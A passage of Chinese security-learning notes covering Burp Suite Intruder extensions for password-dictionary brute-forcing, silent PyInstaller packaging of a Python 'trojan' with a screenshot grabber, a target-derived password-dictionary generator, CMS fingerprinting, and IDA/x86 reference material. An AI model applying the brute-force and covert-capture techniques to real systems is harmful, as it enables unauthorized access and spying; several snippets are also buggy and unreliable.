

#### （十）自定义Burp Suite插件使用本地字典爆破

编写脚本实现自己的Intruder，并在本地创建字典.txt。将Burp Suite拦截的请求发送到Intruder，在Positions中设置好变量，之后在Payloads中将Payload Sets中的Payload type设置为Extension-generated，再点击Payload Options-Select generated，就能发现脚本中编写的My Intruder，选择后点击OK，点击Start Attack进行字典内容的遍历爆破

#coding=utf-8

#导入接口类

from burp import IBurpExtender, IIntruderPayloadGeneratorFactory, IIntruderPayloadGenerator

class BurpExtender(IBurpExtender, IIntruderPayloadGeneratorFactory):

def registerExtenderCallbacks(self, callbacks):

self._helpers = callbacks.getHelpers()

callbacks.setExtensionName("MyExten")

#将自己注册为IntruderPayloadGeneratorFactory监听器

callbacks.registerIntruderPayloadGeneratorFactory(self)

def createNewInstance(self, attack):

mtattack = attack.getHttpService()

template = attack.getRequestTemplate()

return IntruderPayloadGenerator()

def getGeneratorName(self):

return 'My Intruder'

class IntruderPayloadGenerator(IIntruderPayloadGenerator):

def __init__(self):

f = open('pwd_192.txt', 'r')

self.payload = [i.strip() for i in f]

f.close()

self.count = -1

self.flag =True

def hasMorePayloads(self):

return self.flag

#baseValue为Position中标记的基准值

def getNextPayload(self, baseValue):

if len(self.payload) > self.count + 1:

self.count += 1

print(self.payload[self.count])

return self.payload[self.count]

else:

self.flag = false

def rest(self):

Pass

字典文件我就只写了1、2、3，根据需求使用







#### （十一）自定义Burp Suite插件使用Python脚本处理过的本地字典内容爆破

脚本编写自己的Intruder并批量处理字典内容后爆破，还是先在Intruder-Payloads-Payload type设置为Simple list，之后在Payload Options中选择Load...上传字典，再点击Payload Processing中的Add按钮，选择Invoke Burp extension后可以看到脚本中的My Processor，选择后点击OK，这里爆破可以看到脚本中base64编码处理过的内容进行了爆破

#coding=utf-8

#导入接口类

from burp import IBurpExtender, IIntruderPayloadProcessor

import base64

class BurpExtender(IBurpExtender, IIntruderPayloadProcessor):

def registerExtenderCallbacks(self, callbacks):

self._helpers = callbacks.getHelpers()

callbacks.setExtensionName("MyExten")

#将自己注册为IntruderPayloadGeneratorFactory监听器

callbacks.registerIntruderPayloadProcessor(self)

def getProcessorName(self):

return 'My Processor'

def processPayload(self, currentPayload, originalPayload, baseValue):

currentPayload = self._helpers.bytesToString(currentPayload)

newPayload = base64.b16encode(currentPayload)

return newPayload





#### 自定义Web服务&快速找出IP地址泄露

本地起一个ip端口网址，效果见八-1-(2)

from flask import Flask, request

import time

app = Flask(__name__)

@app.route('/')

def index():

return '192.123.10.11'

@app.route('/ip/<random>')

def ip(random):

return '192.123.10.11'

@app.route('/key/<random>')

def key(random):

return 'access_token: random-' + str(time.time())

if __name__ == '__main__':

app.run(debug = True, port = 9999)

在检测IP地址端口访问的时候，可以在Dashboard中的Issue activity看到各个IP端口访问情况，可以选择全部右键选择Report issue导出文件，一直点next知道出现选择保存文件位置的时候，自己设置保存的HTML格式文件名及位置，点击保存后一直点next到结束，就可以看到保存的HTML文件了，便于查看整理信息





### 3.Windows基于python木马脚本开发

#### （一）简单输出程序及静默化

首先打开包安装文件夹，我这里是C:\Users\Lenovo\AppData\Roaming\Python\Python39\Scripts，在这个文件夹打开cmd，输入pyinstaller.exe -F 文件名即可打包



之后会生成dist文件夹，里面存放着生成的exe文件，cmd输入exe文件名，运行得到结果就是python脚本运行结果



输入>pyinstaller.exe -F 文件名 -i 图表名即可打包并将图标设置为指定图标



输入>pyinstaller.exe -F -w文件名即可打包并静默化exe，也就是双击exe会执行，但是不弹出窗口

#### （二）截图程序

进行屏幕截图并在指定位置生成bmp图片

运行后生成截图



import win32gui

import win32ui

import win32con

import win32api

# 获取桌面

hdesktop = win32gui.GetDesktopWindow()

# 分辨率适应

width = win32api.GetSystemMetrics(win32con.SM_CXVIRTUALSCREEN)

height = win32api.GetSystemMetrics(win32con.SM_CYVIRTUALSCREEN)

left = win32api.GetSystemMetrics(win32con.SM_XVIRTUALSCREEN)

top = win32api.GetSystemMetrics(win32con.SM_YVIRTUALSCREEN)

# 创建设备描述表

desktop_dc = win32gui.GetWindowDC(hdesktop)

img_dc = win32ui.CreateDCFromHandle(desktop_dc)

# 创建一个内存设备描述表

mem_dc = img_dc.CreateCompatibleDC()

# 创建位图对象

screenshot = win32ui.CreateBitmap()

screenshot.CreateCompatibleBitmap(img_dc, width, height)

mem_dc.SelectObject(screenshot)

# 截图至内存设备描述表

mem_dc.BitBlt((0, 0), (width, height), img_dc, (left, top), win32con.SRCCOPY)

# 将截图保存到文件中

screenshot.SaveBitmapFile(mem_dc, u'C:\\Users\\Lenovo\\Desktop\\screenshot.bmp')

# 内存释放

mem_dc.DeleteDC()

win32gui.DeleteObject(screenshot.GetHandle())

### 4.python信息搜集工具开发

#### （一）高精度字典生成

高精度字典生成，读取ini配置文件中带参数的正则表达式以及txt中参数值范围，之后运行得到指定条件下的高精度字典并输出的txt

import exrex

import sys

#传入余个host, demo.webdic.com. 那么，demo, webdic都可能作为字典的一部分

web_white = ['com', 'cn', 'gov', 'edu', 'org', 'www']

def host_para(host):

#对host进行分析，处理成想要的格式

if '://' in host:

host = host.split('://')[1].replace('/', '')

if '/' in host:

host = host.replace('/', '')

return host

def dic_creat(hosts):

web_dics = hosts.split('.')

#取出有用的东西，如demo, webdic, 放入字典生成的地方，生成字典

#将核心的生成规则，写入配置文件，方便后期使用

f_rule = open('rule.ini', 'r', encoding='utf-8')

for i in f_rule:

if '#' != i[0]:

rule = i

f_pass_out = open('pass_1.txt', 'w')

f_pass_out.close()

for web_dic in web_dics:

if web_dic not in web_white:

f_pass = open('pass_0.txt', 'r')

for dic_pass in f_pass:

dics = list(exrex.generate(rule.format(web_dic = web_dic, dic_pass = dic_pass.strip('\n'))))

for dic in dics:

if len(dic) > 4:

f_pass_out = open('pass_1.txt', 'a+')

f_pass_out.write(dic + '\n')

f_pass_out.close()

print(dic)

if __name__ == '__main__':

dic_creat(host_para(sys.argv[0]))

sys.exit(0)

#dic_create(host_para('demo.webdic.com'))

#### （二）指纹识别



import builtwith

from urllib.parse import urlparse

import requests

import hashlib

import re

import argparse

import sys

class BuiltCms(object):

def __init__(self, url):

super(BuiltCms, self).__init__()

self.url = url

def run(self):

#调用builtwith，识别web开发信息

result = self.built()

#调用识别方法，识别web的cms信息

cms = self.cms()

result['cms'] = cms

#打印结果

print (result)

def built(self):

result = builtwith.parse(self.url)

if result:

return result

else:

return {}

def cms(self):

#这里要遍历指纹数据库作比较，进行页面MD5比较以及运行页面内容匹配识别，就不举例了

return 'cms_name_phpcms'

def md5(self, content):

return hashlib.md5(content).getdigest()

def cont(self, regex, content):

if re.search(regex, content):

return True

return False

if __name__ == '__main__':

cms = BuiltCms('http://www.phpcms.com')

cms.run()

paraser = argparse.ArgumentParser(description = "CMS NuiltScan Ver:1.0")

paraser.add_argument("-u", "--url", metavar = "", help = "weburl address")

args = paraser.parse_args()

try:

url = args.url

if not url:

print('Usage : cms.py -u http://tests.com/')

sys.exit(1)

cms = BuiltCms(url)

print('[*]Fecting CMS ...')

result = cms.run()

print('\n\t{}\n'.format(result))

print('[-]Complete')

except KeyboardInterrupt:

sys.exit(1)

## IDA

#### （一）基本操作

查看窗口几种方式:F5、Tap、双击

弹出窗口恢复:Windows-Reset Desktop

各种窗口打开:Windows下选择

IDA View页面格式转换:右键Graph view和右键Text view

修改汇编指令:Edit-Patch program-Assmble

修改地址大小值:Edit-Patch program-Change byte...

函数改名:右键-N

导出文件:Edit-Patch-program，之后选上Create backup

显示不同格式数字:点击数字右键选择不同格式显示

查看010Editor窗口F6

#### （二）汇编指令

通用数据传送指令.  
MOV 传送字或字节.  
MOVSX 先符号扩展,再传送.  
MOVZX 先零扩展,再传送.  
PUSH 把字压入堆栈.  
POP 把字弹出堆栈.  
PUSHA 把AX,CX,DX,BX,SP,BP,SI,DI依次压入堆栈.  
POPA 把DI,SI,BP,SP,BX,DX,CX,AX依次弹出堆栈.  
PUSHAD 把EAX,ECX,EDX,EBX,ESP,EBP,ESI,EDI依次压入堆栈.  
POPAD 把EDI,ESI,EBP,ESP,EBX,EDX,ECX,EAX依次弹出堆栈.  
BSWAP 交换32位寄存器里字节的顺序  
XCHG 交换字或字节.( 至少有一个****作数为寄存器,段寄存器不可作为****作数)  
CMPXCHG 比较并交换****作数.( 第二个****作数必须为累加器AL/AX/EAX )  
XADD 先交换再累加.( 结果在第一个**作数里 )  
XLAT 字节查表转换.  
── BX 指向一张 256 字节的表的起点, AL 为表的索引值 (0-255,即  
0-FFH); 返回 AL 为查表结果. ( [BX+AL]->AL )

输入输出端口传送指令.  
IN I/O端口输入. ( 语法: IN 累加器, {端口号│DX} )  
OUT I/O端口输出. ( 语法: OUT {端口号│DX},累加器 )  
输入输出端口由立即方式指定时, 其范围是 0-255; 由寄存器 DX 指定时,  
其范围是 0-65535.

目的地址传送指令.  
LEA 装入有效地址.  
例: LEA DX,string ;把偏移地址存到DX.  
LDS 传送目标指针,把指针内容装入DS.  
例: LDS SI,string ;把段地址:偏移地址存到DS:SI.  
LES 传送目标指针,把指针内容装入ES.  
例: LES DI,string ;把段地址:偏移地址存到ES:DI.  
LFS 传送目标指针,把指针内容装入FS.  
例: LFS DI,string ;把段地址:偏移地址存到FS:DI.  
LGS 传送目标指针,把指针内容装入GS.  
例: LGS DI,string ;把段地址:偏移地址存到GS:DI.  
LSS 传送目标指针,把指针内容装入SS.  
例: LSS DI,string ;把段地址:偏移地址存到SS:DI.

标志传送指令.  
LAHF 标志寄存器传送,把标志装入AH.  
SAHF 标志寄存器传送,把AH内容装入标志寄存器.  
PUSHF 标志入栈.  
POPF 标志出栈.  
PUSHD 32位标志入栈.  
POPD 32位标志出栈.

ADD 加法.  
[ADC](https://so.csdn.net/so/search?q=ADC&spm=1001.2101.3001.7020" \t "https://blog.csdn.net/Jailman/article/details/_blank) 带进位加法.  
INC 加 1.  
AAA 加法的[ASCII码](https://so.csdn.net/so/search?q=ASCII%E7%A0%81&spm=1001.2101.3001.7020" \t "https://blog.csdn.net/Jailman/article/details/_blank)调整.  
DAA 加法的十[进制](https://so.csdn.net/so/search?q=%E8%BF%9B%E5%88%B6&spm=1001.2101.3001.7020" \t "https://blog.csdn.net/Jailman/article/details/_blank)调整.  
SUB 减法.  
SBB 带借位减法.  
DEC 减 1.  
NEC 求反(以 0 减之).  
CMP 比较.(两**作数作减法,仅修改标志位,不回送结果).  
AAS 减法的ASCII码调整.  
DAS 减法的十进制调整.  
MUL 无符号乘法.  
IMUL 整数乘法.  
以上两条,结果回送AH和AL(字节运算),或DX和AX(字运算),  
AAM 乘法的ASCII码调整.  
DIV 无符号除法.  
IDIV 整数除法.  
以上两条,结果回送:  
商回送AL,余数回送AH, (字节运算);  
或 商回送AX,余数回送DX, (字运算).  
AAD 除法的ASCII码调整.  
